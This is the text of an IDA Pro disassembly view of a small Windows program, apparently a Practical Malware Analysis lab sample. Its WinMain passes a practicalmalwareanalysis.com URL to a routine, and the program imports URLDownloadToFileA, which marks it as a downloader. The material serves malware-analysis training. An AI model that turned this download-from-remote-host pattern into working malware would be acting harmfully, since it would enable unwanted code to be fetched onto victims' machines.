 Func... St... IDA View-A Hex View-1 Local Types Imports Exports
Function name
WinMain(x,x,x,x)
sub_401040
URLDownloadToFileA
operator new(uint)
start
__amsg_exit
_fast_error_exit
nullsub_1
_malloc
__nh_malloc
__heap_alloc
__cinit
_exit
Line 1 of 64, /_WinMain@16
Graph overview
lpCmdLine= dword ptr 10h
nShowCmd= dword ptr 14h
push ebp
mov ebp, esp
sub esp, 8
push 4 ; Size
call ??2@YAPAXI@Z ; operator new(uint)
add esp, 4
mov [ebp+var_8], eax
mov eax, [ebp+var_8]
mov [ebp+var_4], eax
mov ecx, [ebp+var_4]
mov dword ptr [ecx], offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
mov ecx, [ebp+var_4]
call sub_401040
xor eax, eax
mov esp, ebp
pop ebp
retn 10h
_WinMain@16 endp